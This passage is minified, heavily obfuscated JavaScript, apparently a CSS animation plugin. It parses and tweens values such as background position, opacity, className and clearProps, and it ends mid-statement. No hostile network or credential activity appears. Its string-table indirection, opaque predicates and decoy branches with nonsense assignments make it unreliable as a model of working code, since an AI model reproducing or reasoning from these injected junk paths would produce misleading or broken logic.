V3O(X1N,v1N,X1N[v1N],J1N,q1N),v1N in t1N&&(q1N[R0E.U0E(443)]=t1N[v1N]),q1N[R0E.F0E(561)]=0,q1N[R0E.F0E(297)]=Y1N,Q1N[R0E.F0E(1412)][R0E.F0E(1212)](q1N[R0E.U0E(1118)]));return J1N=l1N[R0E.F0E(1383)],X1N[R0E.F0E(1080)]&&(J1N||l1N[R0E.U0E(296)])&&(V0O(b1N,j3O(J1N),T1N,l1N[R0E.U0E(296)]),q1N=new V3O(X1N,R0E.F0E(1200),X1N[R0E.F0E(1200)],T1N[R0E.F0E(1200)]-X1N[R0E.U0E(1200)],q1N,-1,R0E.U0E(1383)),q1N[R0E.F0E(1205)]=X1N[R0E.U0E(1200)],q1N[R0E.F0E(443)]=q1N[R0E.F0E(561)]=T1N[R0E.F0E(1200)],q1N=new V3O(X1N,R0E.U0E(835),X1N[R0E.F0E(835)],T1N[R0E.U0E(835)]-X1N[R0E.F0E(835)],q1N,-1,R0E.U0E(1383)),q1N[5980<=(8463,3119)?3.46e+3:R0E.U0E(1205)]=X1N[R0E.F0E(835)],q1N[R0E.F0E(443)]=q1N[R0E.F0E(561)]=T1N[R0E.F0E(835)],J1N=d3O?null:R0E.F0E(1259)),(J1N||S3O&&n1N&&X1N[R0E.U0E(1185)])&&(O3O?(m1N=!0,v1N=z3O,J1N=(J1N||U3O(b1N,v1N,D3O,!1,R0E.U0E(295)))+R0E.F0E(876),q1N=new V3O(e1N,v1N,0,0,q1N,-1,R0E.F0E(1383)),q1N[R0E.U0E(1205)]=e1N[v1N],q1N[R0E.U0E(297)]=Y1N,S3O?(E1N=X1N[R0E.F0E(1185)],J1N=J1N[R0E.F0E(501)](R0E.F0E(939)),X1N[R0E.F0E(1185)]=(J1N[R0E.F0E(357)]>2&&(0===E1N||R0E.U0E(531)!==J1N[2])?parseFloat(J1N[2]):E1N)||0,q1N[R0E.U0E(561)]=q1N[R0E.F0E(443)]=J1N[0]+R0E.U0E(939)+(J1N[1]||R0E.F0E(725))+R0E.U0E(813),q1N=new V3O(X1N,R0E.F0E(1185),0,0,q1N,-1,q1N[R0E.U0E(1118)]),q1N[R0E.F0E(1205)]=E1N,q1N[R0E.F0E(561)]=q1N[R0E.F0E(443)]=X1N[R0E.U0E(1185)]):q1N[R0E.F0E(561)]=q1N[R0E.U0E(443)]=J1N):j3O(J1N+R0E.F0E(876),X1N)),m1N&&(Q1N[R0E.U0E(1115)]=X1N[R0E.U0E(1080)]&&d3O||!n1N&&3!==this[R0E.F0E(1115)]?2:3),q1N;}});I3O(R0E.U0E(520),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(977),'\x6d\x75\x6c\x74\x69':!0,'\x70\x72\x65\x66\x69\x78':!0,'\x63\x6f\x6c\x6f\x72':!0,'\x6b\x65\x79\x77\x6f\x72\x64':R0E.U0E(33)});I3O(R0E.U0E(393),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(531),'\x70\x61\x72\x73\x65\x72':function(D2N,Z2N,R2N,g2N,y2N){var d2N,U2N,x2N,u2N,f1N,M1N,S2N,I2N,K2N,k2N,F2N,O2N,W2N,c2N,N2N,A2N,V2N,o2N;Z2N=this[R0E.F0E(288)](Z2N);V2N=[R0E.U0E(1565),R0E.U0E(582),R0E.F0E(1130),R0E.F0E(1588)];o2N=D2N[R0E.F0E(426)];for(K2N=parseFloat(D2N[R0E.F0E(970)]),k2N=parseFloat(D2N[R0E.U0E(457)]),d2N=Z2N[R0E.U0E(501)](R0E.F0E(939)),U2N=0;V2N[R0E.F0E(357)]>U2N;U2N++)this[R0E.F0E(1301)][R0E.U0E(1489)](R0E.U0E(692))&&(V2N[U2N]=a3O(V2N[U2N])),-1!==(f1N=u2N=U3O(D2N,V2N[U2N],D3O,!1,R0E.F0E(531)))[R0E.F0E(1489)](R0E.U0E(939))&&(u2N=f1N[R0E.F0E(501)](R0E.F0E(939)),f1N=u2N[0],u2N=u2N[1]),M1N=x2N=d2N[U2N],S2N=parseFloat(f1N),O2N=f1N[R0E.U0E(539)]((S2N+R0E.F0E(876))[R0E.U0E(357)]),W2N=R0E.F0E(1032)===M1N[R0E.U0E(381)](1),W2N?(I2N=parseInt(M1N[R0E.U0E(381)](0)+R0E.U0E(618),10),M1N=M1N[R0E.F0E(539)](2),I2N*=parseFloat(M1N),F2N=M1N[R0E.U0E(539)]((I2N+R0E.F0E(876))[R0E.F0E(357)]-(0>I2N?1:0))||R0E.F0E(876)):(I2N=parseFloat(M1N),F2N=M1N[R0E.U0E(539)]((I2N+R0E.U0E(876))[R0E.F0E(357)])),R0E.U0E(876)===F2N&&(F2N=M3O[R2N]||O2N),F2N!==O2N&&(c2N=A3O(D2N,R0E.U0E(1450),S2N,O2N),N2N=A3O(D2N,R0E.U0E(112),S2N,O2N),R0E.U0E(515)===F2N?(f1N=c2N/K2N*100+R0E.U0E(515),u2N=N2N/k2N*100+R0E.U0E(515)):R0E.F0E(368)===F2N?(A2N=A3O(D2N,R0E.U0E(1450),1,R0E.U0E(368)),f1N=c2N/A2N+R0E.U0E(368),u2N=N2N/A2N+R0E.U0E(368)):(f1N=c2N+R0E.F0E(489),u2N=N2N+R0E.F0E(489)),W2N&&(M1N=parseFloat(f1N)+I2N+F2N,x2N=parseFloat(u2N)+I2N+F2N)),y2N=q3O(o2N,V2N[U2N],f1N+R0E.U0E(939)+u2N,M1N+R0E.F0E(939)+x2N,!1,R0E.U0E(531),y2N);return y2N;},'\x70\x72\x65\x66\x69\x78':!0,'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':A0O(R0E.U0E(774),!1,!0)});I3O(R0E.F0E(81),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(1470),'\x70\x61\x72\x73\x65\x72':function(h2N,T2N,v2N,J2N,q2N,X2N){var z2N,L2N,i2N,l2N,s2N,G2N,j2N,a2N,H2N,w2N;j2N=R0E.U0E(1341);a2N=D3O||G3O(h2N,null);H2N=this[R0E.F0E(288)]((a2N?i3O?a2N[R0E.F0E(96)](j2N+R0E.U0E(158))+R0E.F0E(939)+a2N[R0E.U0E(96)](j2N+R0E.F0E(1252)):a2N[R0E.F0E(96)](j2N):h2N[R0E.U0E(102)][R0E.F0E(1587)]+R0E.F0E(939)+h2N[R0E.U0E(102)][R0E.F0E(1529)])||R0E.F0E(1470));w2N=this[R0E.F0E(288)](T2N);if(-1!==H2N[R0E.F0E(1489)](R0E.F0E(515))!=(-1!==w2N[R0E.F0E(1489)](R0E.U0E(515)))&&(G2N=U3O(h2N,R0E.F0E(476))[R0E.U0E(255)](j0O,R0E.F0E(876)))&&R0E.F0E(145)!==G2N){for(z2N=H2N[R0E.U0E(501)](R0E.F0E(939)),L2N=w2N[R0E.U0E(501)](R0E.U0E(939)),Q3O[R0E.U0E(221)](R0E.F0E(1354),G2N),i2N=2;--i2N>-1;)H2N=z2N[i2N],(l2N=-1!==H2N[R0E.F0E(1489)](R0E.F0E(515)))!==(-1!==L2N[i2N][R0E.F0E(1489)](R0E.U0E(515)))&&(s2N=0===i2N?h2N[R0E.U0E(970)]-Q3O[R0E.U0E(1551)]:h2N[R0E.F0E(457)]-Q3O[R0E.F0E(822)],z2N[i2N]=l2N?parseFloat(H2N)/100*s2N+R0E.U0E(489):parseFloat(H2N)/s2N*100+R0E.U0E(515));H2N=z2N[R0E.U0E(789)](R0E.U0E(939));}return this[R0E.F0E(1525)](h2N[R0E.U0E(426)],H2N,w2N,q2N,X2N);},'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':j3O});I3O(R0E.U0E(968),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(1470),'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':j3O});I3O(R0E.F0E(950),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.U0E(531),'\x70\x72\x65\x66\x69\x78':!0});I3O(R0E.F0E(932),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(295),'\x70\x72\x65\x66\x69\x78':!0});I3O(R0E.F0E(201),{'\x70\x72\x65\x66\x69\x78':!0});I3O(R0E.U0E(528),{'\x70\x72\x65\x66\x69\x78':!0});I3O(R0E.F0E(1277),{'\x70\x72\x65\x66\x69\x78':!0});I3O(R0E.U0E(1147),{'\x70\x61\x72\x73\x65\x72':r3O(R0E.F0E(1294))});I3O(R0E.F0E(103),{'\x70\x61\x72\x73\x65\x72':r3O(R0E.U0E(445))});I3O(R0E.U0E(1223),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(239),'\x70\x61\x72\x73\x65\x72':function(Q2N,E2N,n2N,B2N,r2N,m2N){var b2N,t2N,p2N;return 9>i3O?(t2N=Q2N[R0E.F0E(102)],p2N=8>i3O?R0E.U0E(939):R0E.F0E(143),b2N=R0E.U0E(697)+t2N[R0E.U0E(63)]+p2N+t2N[R0E.U0E(384)]+p2N+t2N[R0E.U0E(821)]+p2N+t2N[R0E.U0E(1116)]+R0E.F0E(1351),E2N=this[R0E.F0E(288)](E2N)[R0E.F0E(501)](R0E.F0E(143))[R0E.F0E(789)](p2N)):(b2N=this[R0E.U0E(288)](U3O(Q2N,this[R0E.F0E(1301)],D3O,!1,this[R0E.F0E(1112)])),E2N=this[R0E.F0E(288)](E2N)),this[R0E.F0E(1525)](Q2N[R0E.F0E(426)],b2N,E2N,r2N,m2N);}});I3O(R0E.U0E(473),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(551),'\x6d\x75\x6c\x74\x69':!0,'\x63\x6f\x6c\x6f\x72':!0});I3O(R0E.F0E(214),{'\x70\x61\x72\x73\x65\x72':function(P2N,Y2N,C2N,M2N,e2N){return e2N;}});I3O(R0E.U0E(692),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.F0E(543),'\x70\x61\x72\x73\x65\x72':function(f2N,u3N,I3N,D3N,F3N,U3N){return this[R0E.F0E(1525)](f2N[R0E.F0E(426)],this[R0E.U0E(288)](U3O(f2N,R0E.F0E(414),D3O,!1,R0E.F0E(531))+R0E.F0E(939)+U3O(f2N,R0E.U0E(1234),D3O,!1,R0E.F0E(47))+R0E.U0E(939)+U3O(f2N,R0E.U0E(963),D3O,!1,R0E.F0E(859))),this[R0E.F0E(288)](u3N),F3N,U3N);},'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':function(O3N){var V3N;V3N=O3N[R0E.U0E(501)](R0E.F0E(939));return V3N[0]+R0E.F0E(939)+(V3N[1]||R0E.F0E(47))+R0E.U0E(939)+(O3N[R0E.F0E(1146)](g3O)||[R0E.F0E(859)])[0];},'\x63\x6f\x6c\x6f\x72':!0});I3O(R0E.F0E(1498),{'\x70\x61\x72\x73\x65\x72':r3O(R0E.U0E(1361))});I3O(R0E.F0E(555),{'\x70\x61\x72\x73\x65\x72':function(N3N,Z3N,x3N,W3N,y3N){var c3N,S3N;c3N=N3N[R0E.F0E(426)];S3N=R0E.F0E(794)in c3N?R0E.F0E(794):R0E.F0E(624);return new V3O(c3N,S3N,0,0,y3N,-1,x3N,!1,0,c3N[S3N],Z3N);}});E0O=function(d3N){var k3N,o3N,A3N,K3N;o3N=this[R0E.U0E(920)];A3N=o3N[R0E.U0E(1072)]||U3O(this[R0E.U0E(478)],R0E.U0E(1072))||R0E.F0E(876);K3N=0|this[R0E.U0E(1025)]+this[R0E.F0E(1519)]*d3N;100===K3N&&(-1===A3N[R0E.U0E(1489)](R0E.U0E(1217))&&-1===A3N[R0E.U0E(1489)](R0E.F0E(705))&&-1===A3N[R0E.F0E(1489)](R0E.F0E(1303))?(o3N[R0E.F0E(563)](R0E.U0E(1072)),k3N=!U3O(this[R0E.F0E(478)],R0E.U0E(1072))):(o3N[R0E.U0E(1072)]=A3N[R0E.U0E(255)](w0O,R0E.F0E(876)),k3N=!0));k3N||(this[R0E.F0E(36)]&&(o3N[R0E.F0E(1072)]=A3N=A3N||R0E.F0E(573)+K3N+R0E.F0E(1351)),-1===A3N[R0E.F0E(1489)](R0E.F0E(456))?0===K3N&&this[R0E.U0E(36)]||(o3N[R0E.U0E(1072)]=A3N+R0E.F0E(1428)+K3N+R0E.F0E(1351)):o3N[R0E.F0E(1072)]=A3N[R0E.F0E(255)](C3O,R0E.F0E(1535)+K3N));};I3O(R0E.F0E(1437),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':R0E.U0E(618),'\x70\x61\x72\x73\x65\x72':function(i3N,g3N,w3N,j3N,R3N,z3N){var H3N,h3N,a3N;H3N=parseFloat(U3O(i3N,R0E.F0E(100),D3O,!1,R0E.F0E(618)));h3N=i3N[R0E.F0E(426)];a3N=R0E.U0E(1364)===w3N;return R0E.F0E(1345)==typeof g3N&&R0E.U0E(1032)===g3N[R0E.U0E(381)](1)&&(g3N=(R0E.U0E(1518)===g3N[R0E.U0E(381)](0)?-1:1)*parseFloat(g3N[R0E.F0E(539)](2))+H3N),a3N&&1===H3N&&R0E.F0E(510)===U3O(i3N,R0E.U0E(1248),D3O)&&0!==g3N&&(H3N=0),h3O?R3N=new V3O(h3N,R0E.F0E(100),H3N,g3N-H3N,R3N):(R3N=new V3O(h3N,R0E.F0E(100),100*H3N,100*(g3N-H3N),R3N),R3N[R0E.U0E(36)]=a3N?1:0,h3N[R0E.F0E(661)]=1,R3N[R0E.U0E(441)]=2,R3N[R0E.U0E(1205)]=R0E.F0E(573)+R3N[R0E.F0E(1025)]+R0E.U0E(1351),R3N[R0E.U0E(443)]=R0E.F0E(573)+(R3N[(931.46,970.79)===(8677,926.94)?(R0E.F0E(1508),0x647):R0E.U0E(1025)]+R3N[R0E.U0E(1519)])+R0E.F0E(1351),R3N[R0E.F0E(478)]=i3N,R3N[R0E.F0E(297)]=z3N,R3N[R0E.U0E(1097)]=E0O),a3N&&(R3N=new V3O(h3N,R0E.U0E(1248),0,0,R3N,-1,null,!1,0,0!==H3N?R0E.F0E(1104):R0E.F0E(510),0===g3N?R0E.F0E(510):R0E.U0E(1104)),R3N[R0E.U0E(561)]=R0E.U0E(1104),j3N[R0E.U0E(1412)][R0E.F0E(1212)](R3N[R0E.F0E(1118)]),j3N[R0E.U0E(1412)][R0E.U0E(1212)](w3N)),R3N;}});v3O=function(s3N,G3N){G3N&&(s3N[R0E.U0E(1288)]?((R0E.U0E(1452)===G3N[R0E.F0E(539)](0,2)||R0E.U0E(1448)===G3N[R0E.F0E(539)](0,6))&&(G3N=R0E.F0E(1518)+G3N),s3N[R0E.U0E(1288)](G3N[R0E.U0E(255)](k0O,R0E.F0E(674))[R0E.U0E(1209)]())):s3N[R0E.U0E(563)](G3N));};p0O=function(l3N){if(this[R0E.F0E(920)][R0E.F0E(651)]=this,1===l3N||0===l3N){this[R0E.U0E(920)][R0E.F0E(221)](R0E.F0E(148),0===l3N?this[R0E.U0E(1205)]:this[R0E.F0E(443)]);for(var L3N=this[R0E.F0E(478)],X3N=this[R0E.U0E(920)][R0E.U0E(426)];L3N;)L3N[R0E.U0E(1338)]?X3N[L3N[R0E.F0E(1301)]]=L3N[R0E.U0E(1338)]:v3O(X3N,L3N[R0E.U0E(1301)]),L3N=L3N[R0E.F0E(1044)];1===l3N&&this[R0E.U0E(920)][R0E.U0E(651)]===this&&(this[R0E.F0E(920)][R0E.U0E(651)]=null);}else this[R0E.U0E(920)][R0E.U0E(1207)](R0E.U0E(148))!==this[R0E.F0E(443)]&&this[R0E.U0E(920)][R0E.F0E(221)](R0E.F0E(148),this[R0E.U0E(443)]);};I3O(R0E.F0E(26),{'\x70\x61\x72\x73\x65\x72':function(T3N,v3N,n3N,r3N,q3N,B3N,e3N){var t3N,b3N,Q3N,p3N,J3N,E3N,m3N;E3N=T3N[R0E.U0E(1207)](R0E.U0E(148))||R0E.U0E(876);m3N=T3N[R0E.F0E(426)][R0E.U0E(485)];if(q3N=r3N[R0E.U0E(648)]=new V3O(T3N,n3N,0,0,q3N,2),q3N[R0E.U0E(1097)]=p0O,q3N[R0E.F0E(1516)]=-11,X3O=!0,q3N[R0E.U0E(1205)]=E3N,b3N=w3O(T3N,D3O),Q3N=T3N[R0E.F0E(651)]){for(p3N={},J3N=Q3N[R0E.U0E(478)];J3N;)p3N[J3N[R0E.F0E(1301)]]=1,J3N=J3N[R0E.U0E(1044)];Q3N[R0E.U0E(1097)](1);}return T3N[R0E.F0E(651)]=q3N,q3N[R0E.F0E(443)]=R0E.U0E(1032)!==v3N[R0E.U0E(381)](1)?v3N:E3N[R0E.U0E(255)](RegExp(R0E.U0E(685)+v3N[R0E.U0E(539)](2)+R0E.U0E(1442)),R0E.F0E(876))+(R0E.F0E(720)===v3N[R0E.U0E(381)](0)?R0E.F0E(939)+v3N[R0E.U0E(539)](2):R0E.F0E(876)),T3N[R0E.F0E(221)](R0E.U0E(148),q3N[R0E.U0E(443)]),t3N=u0O(T3N,b3N,w3O(T3N),e3N,p3N),T3N[R0E.F0E(221)](R0E.F0E(148),E3N),q3N[R0E.F0E(478)]=t3N[R0E.U0E(569)],T3N[R0E.U0E(426)][R0E.U0E(485)]=m3N,q3N=q3N[R0E.F0E(799)]=r3N[R0E.U0E(1242)](T3N,t3N[R0E.F0E(826)],q3N,B3N);}});Q0O=function(u0N){var C3N,P3N,M3N,f3N,F0N,Y3N,U0N;if((1===u0N||0===u0N)&&this[R0E.F0E(478)][R0E.F0E(610)]===this[R0E.F0E(478)][R0E.U0E(1289)]&&R0E.U0E(1257)!==this[R0E.U0E(478)][R0E.F0E(478)]){Y3N=this[R0E.F0E(920)][R0E.F0E(426)];U0N=N3O[R0E.F0E(196)][R0E.U0E(1242)];if(R0E.U0E(1020)===this[R0E.F0E(443)])Y3N[R0E.F0E(485)]=R0E.F0E(876),f3N=!0;else for(C3N=this[R0E.U0E(443)][R0E.U0E(501)](425>(197,227.24)?R0E.F0E(939):0x11cd)[R0E.U0E(789)](R0E.F0E(876))[R0E.U0E(501)](R0E.U0E(143)),M3N=C3N[R0E.F0E(357)];--M3N>-1;)P3N=C3N[M3N],N3O[P3N]&&(N3O[P3N][R0E.F0E(1242)]===U0N?f3N=!0:P3N=R0E.U0E(1383)===P3N?z3O:N3O[P3N][R0E.F0E(1301)]),v3O(Y3N,P3N);f3N&&(v3O(Y3N,O3O),(F0N=this[R0E.U0E(920)][R0E.F0E(46)])&&(F0N[R0E.F0E(1080)]&&this[R0E.U0E(920)][R0E.F0E(563)](R0E.F0E(680)),delete this[R0E.F0E(920)][R0E.F0E(46)]));}};for(I3O(R0E.U0E(1127),{'\x70\x61\x72\x73\x65\x72':function(D0N,V0N,O0N,c0N,I0N){return I0N=new V3O(D0N,O0N,0,0,I0N,2),I0N[R0E.U0E(1097)]=Q0O,I0N[R0E.F0E(443)]=V0N,I0N[R0E.F0E(1516)]=-10,I0N[R0E.F0E(478)]=c0N[R0E.F0E(218)],X3O=!0,I0N;}}),u3O=R0E.F0E(1054)[R0E.F0E(501)](R0E.F0E(143)),c3O=u3O[R0E.F0E(357)];c3O--;)!function(S0N){var N0N;if(!N3O[S0N]){N0N=S0N[R0E.U0E(381)](0)[R0E.F0E(388)]()+S0N[R0E.F0E(539)](1)+R0E.F0E(542);I3O(S0N,{'\x70\x61\x72\x73\x65\x72':function(W0N,A0N,x0N,o0N,y0N,K0N,k0N){var Z0N;Z0N=T0O[R0E.F0E(1333)][R0E.U0E(1155)][R0E.U0E(1047)][N0N];return Z0N?(Z0N[R0E.F0E(635)](),N3O[x0N][R0E.F0E(1242)](W0N,A0N,x0N,o0N,y0N,K0N,k0N)):(S0O(R0E.F0E(767)+N0N+R0E.F0E(1143)),y0N);}});}}(u3O[c3O]);(u3O=F3O[R0E.U0E(800)])[R0E.F0E(1164)]=u3O[R0E.U0E(1270)]=u3O[R0E.F0E(969)]=null;u3O[R0E.F0E(1279)]=function(g0N,H0N,s0N){var i0N,R0N,d0N,a0N,j0N,z0N,G0N,w0N,L0N,h0N;if(!g0N[R0E.U0E(606)])return!1;this[R0E.U0E(1463)]=g0N;this[R0E.U0E(218)]=s0N;this[R0E.U0E(878)]=H0N;y0O=H0N[R0E.F0E(234)];X3O=!1;M3O=H0N[R0E.U0E(1053)]||F3O[R0E.U0E(1053)];D3O=G3O(g0N,R0E.F0E(876));D0O=this[R0E.F0E(1412)];h0N=g0N[R0E.U0E(426)];if(z0O&&R0E.F0E(876)===h0N[R0E.F0E(99)]&&(R0E.U0E(1473)===(i0N=U3O(g0N,R0E.F0E(99),D3O))||R0E.F0E(876)===i0N)&&this[R0E.F0E(1011)](h0N,R0E.F0E(99),0),R0E.F0E(1345)==typeof H0N&&(a0N=h0N[R0E.F0E(485)],i0N=w3O(g0N,D3O),h0N[R0E.U0E(485)]=a0N+R0E.F0E(1262)+H0N,i0N=u0O(g0N,i0N,w3O(g0N))[R0E.F0E(826)],!h3O&&X0O[R0E.U0E(730)](H0N)&&(i0N[R0E.F0E(100)]=parseFloat(RegExp[R0E.F0E(1193)])),H0N=i0N,h0N[R0E.F0E(485)]=a0N),this[R0E.F0E(1164)]=R0N=H0N[R0E.U0E(26)]?N3O[R0E.U0E(26)][R0E.F0E(1242)](g0N,H0N[R0E.U0E(26)],R0E.F0E(26),this,null,null,H0N):this[R0E.F0E(1242)](g0N,H0N,null),this[R0E.F0E(1115)]){for(L0N=3===this[R0E.U0E(1115)],O3O?p3O&&(z0O=!0,R0E.U0E(876)===h0N[R0E.F0E(99)]&&(R0E.F0E(1473)===(G0N=U3O(g0N,R0E.U0E(99),D3O))||R0E.U0E(876)===G0N)&&this[R0E.U0E(1011)](h0N,R0E.F0E(99),0),a0O&&this[R0E.F0E(1011)](h0N,R0E.F0E(1585),this[R0E.F0E(878)][R0E.U0E(1585)]||(L0N?R0E.F0E(259):R0E.U0E(510)))):h0N[R0E.U0E(661)]=1,d0N=R0N;d0N&&d0N[R0E.U0E(1044)];)d0N=d0N[R0E.U0E(1044)];var J9E=-659551416,v9E=698568489,E9E=2;for(var p9E=1;R0E.S9E(p9E.toString(),p9E.toString().length,5422)!==J9E;p9E++){w0N=new V3O(g0N,R0E.U0E(478),4,7,1,6);this[R0E.F0E(478)](w0N,1,d0N);w0N[R0E.F0E(478)]=O3O?v0O:J0O;w0N[R0E.F0E(969)]=this[R0E.F0E(969)]&&s3O(g0N,D3O,-3);w0N[R0E.U0E(478)]=s0N;w0N[R0E.U0E(478)]=!0;D0O[R0E.F0E(478)]();E9E+=2;}if(R0E.N9E(E9E.toString(),E9E.toString().length,88091)!==v9E){w0N=new V3O(g0N,R0E.F0E(196),0,0,null,2);this[R0E.F0E(1561)](w0N,null,d0N);w0N[R0E.F0E(1097)]=O3O?v0O:J0O;w0N[R0E.F0E(478)]=this[R0E.U0E(969)]||s3O(g0N,D3O,!0);w0N[R0E.U0E(1396)]=s0N;w0N[R0E.U0E(1516)]=-1;D0O[R0E.F0E(855)]();}}if(X3O){for(;R0N;){for(z0N=R0N[R0E.F0E(1044)],d0N=a0N;d0N&&d0N[R0E.F0E(1516)]>R0N[R0E.U0E(1516)];)d0N=d0N[R0E.F0E(1044)];(R0N[R0E.F0E(1497)]=d0N?d0N[R0E.U0E(1497)]:j0N)?R0N[R0E.F0E(1497)][R0E.F0E(1044)]=R0N:a0N=R0N;(R0N[R0E.U0E(1044)]=d0N)?d0N[R0E.U0E(1497)]=R0N:j0N=R0N;R0N=z0N;}this[R0E.F0E(1164)]=a0N;}return!0;};u3O[R0E.F0E(1242)]=function(t0N,r0N,J0N,m0N){var l0N,B0N,q0N,T0N,E0N,X0N,p0N,v0N,b0N,n0N,Q0N;Q0N=t0N[R0E.U0E(426)];for(l0N in r0N)X0N=r0N[l0N],B0N=N3O[l0N],B0N?J0N=B0N[R0E.F0E(1242)](t0N,X0N,l0N,this,J0N,m0N,r0N):(E0N=U3O(t0N,l0N,D3O)+R0E.F0E(876),b0N=R0E.U0E(1345)==typeof X0N,R0E.U0E(1440)===l0N||R0E.F0E(227)===l0N||R0E.F0E(529)===l0N||-1!==l0N[R0E.U0E(1489)](R0E.U0E(1444))||b0N&&d0O[R0E.U0E(730)](X0N)?(b0N||(X0N=n3O(X0N),X0N=(X0N[R0E.F0E(357)]>3?R0E.F0E(916):R0E.F0E(684))+X0N[R0E.U0E(789)](R0E.F0E(143))+R0E.F0E(1351)),J0N=q3O(Q0N,l0N,E0N,X0N,!0,R0E.F0E(192),J0N,0,m0N)):!b0N||-1===X0N[R0E.F0E(1489)](R0E.F0E(939))&&-1===X0N[R0E.F0E(1489)](R0E.U0E(143))?(q0N=parseFloat(E0N),p0N=q0N||0===q0N?E0N[R0E.F0E(539)]((q0N+R0E.U0E(876))[R0E.U0E(357)]):R0E.F0E(876),(R0E.F0E(876)===E0N||R0E.U0E(1473)===E0N)&&(R0E.F0E(1551)===l0N||R0E.F0E(822)===l0N?(q0N=q0O(t0N,l0N,D3O),p0N=R0E.F0E(489)):R0E.U0E(553)===l0N||R0E.U0E(1046)===l0N?(q0N=I0O(t0N,l0N,D3O),p0N=R0E.F0E(489)):(q0N=R0E.F0E(100)!==l0N?0:1,p0N=R0E.U0E(876))),n0N=b0N&&R0E.U0E(1032)===X0N[R0E.F0E(381)](1),n0N?(T0N=parseInt(X0N[R0E.F0E(381)](0)+R0E.U0E(618),10),X0N=X0N[R0E.F0E(539)](2),T0N*=parseFloat(X0N),v0N=X0N[R0E.F0E(255)](T3O,R0E.U0E(876))):(T0N=parseFloat(X0N),v0N=b0N?X0N[R0E.F0E(255)](T3O,R0E.U0E(876)):R0E.U0E(876)),R0E.F0E(876)===v0N&&(v0N=l0N in M3O?M3O[l0N]:p0N),X0N=T0N||0===T0N?(n0N?T0N+q0N:T0N)+v0N:r0N[l0N],p0N!==v0N&&R0E.F0E(876)!==v0N&&(T0N||0===T0N)&&q0N&&(q0N=A3O(t0N,l0N,q0N,p0N),R0E.F0E(515)===v0N?(q0N/=A3O(t0N,l0N,100,R0E.F0E(515))/100,!0!==r0N[R0E.U0E(627)]&&(E0N=q0N+R0E.F0E(515))):R0E.U0E(368)===v0N?q0N/=A3O(t0N,l0N,1,R0E.U0E(368)):R0E.U0E(489)!==v0N&&(T0N=A3O(t0N,l0N,T0N,v0N),v0N=R0E.F0E(489)),n0N&&(T0N||0===T0N)&&(X0N=T0N+q0N+v0N)),n0N&&(T0N+=q0N),!q0N&&0!==q0N||!T0N&&0!==T0N?void 0!==Q0N[l0N]&&(X0N||R0E.F0E(1060)!=X0N+R0E.U0E(876)&&null!=X0N)?(J0N=new V3O(Q0N,l0N,T0N||q0N||0,0,J0N,-1,l0N,!1,0,E0N,X0N),J0N[R0E.U0E(561)]=R0E.U0E(145)!==X0N||R0E.F0E(552)!==l0N&&-1===l0N[R0E.U0E(1489)](R0E.U0E(146))?X0N:E0N):S0O(R0E.U0E(139)+l0N+R0E.U0E(1027)+r0N[l0N]):(J0N=new V3O(Q0N,l0N,q0N,T0N-q0N,J0N,0,l0N,!1!==y0O&&(R0E.U0E(489)===v0N||R0E.U0E(99)===l0N),0,E0N,X0N),J0N[R0E.F0E(561)]=v0N)):J0N=q3O(Q0N,l0N,E0N,X0N,!0,null,J0N,0,m0N)),m0N&&J0N&&!J0N[R0E.U0E(297)]&&(J0N[R0E.U0E(297)]=m0N);return J0N;};u3O[R0E.F0E(1097)]=function(C0N){var P0N,M0N,Y0N,e0N;e0N=this[R0E.F0E(1164)];if(1!==C0N||this[R0E.F0E(218)][R0E.F0E(415)]!==this[R0E.U0E(218)][R0E.F0E(436)]&&0!==this[R0E.U0E(218)][R0E.U0E(415)])if(C0N||this[R0E.F0E(218)][R0E.U0E(415)]!==this[R0E.F0E(218)][R0E.U0E(436)]&&0!==this[R0E.F0E(218)][R0E.F0E(415)]||-1e-6===this[R0E.F0E(218)][R0E.F0E(1040)])for(;e0N;){if(P0N=e0N[R0E.F0E(1519)]*C0N+e0N[R0E.U0E(1025)],e0N[R0E.U0E(1190)]?P0N=Math[R0E.U0E(564)](P0N):1e-6>P0N&&P0N>-1e-6&&(P0N=0),e0N[R0E.U0E(441)])if(1===e0N[R0E.F0E(441)])if(2===(Y0N=e0N[R0E.U0E(492)]))e0N[R0E.U0E(920)][e0N[R0E.F0E(1301)]]=e0N[R0E.F0E(561)]+P0N+e0N[R0E.F0E(278)]+e0N[R0E.U0E(36)]+e0N[R0E.U0E(1157)];else if(3===Y0N)e0N[R0E.U0E(920)][e0N[R0E.F0E(1301)]]=e0N[R0E.U0E(561)]+P0N+e0N[R0E.F0E(278)]+e0N[R0E.U0E(36)]+e0N[R0E.U0E(1157)]+e0N[R0E.F0E(658)]+e0N[R0E.F0E(929)];else if(4===Y0N)e0N[R0E.U0E(920)][e0N[R0E.U0E(1301)]]=e0N[R0E.F0E(561)]+P0N+e0N[R0E.U0E(278)]+e0N[R0E.U0E(36)]+e0N[R0E.F0E(1157)]+e0N[R0E.F0E(658)]+e0N[R0E.U0E(929)]+e0N[R0E.U0E(1290)]+e0N[R0E.U0E(469)];else 